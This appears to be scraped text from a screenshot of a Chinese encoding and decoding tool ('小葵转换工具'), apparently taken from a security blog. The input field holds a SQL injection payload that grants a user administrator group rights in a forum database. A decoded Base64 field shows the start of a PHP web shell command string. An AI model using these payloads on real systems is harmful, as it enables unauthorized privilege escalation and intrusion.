 葵 转换工具 by zj1244[小葵]
要转的：
1,1);update [dv_user] set usergroupid=1 where userid=2;--
给我转！
URL格式
还原
SQL_En:
还原
Hex:
还原
Asc:
单个还原
MD5_32:
MD5_16:
Base64:
解密
Base64
解密Base64:
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");
娜璋AI安全之家
https://blog.csdn.net/Eastmount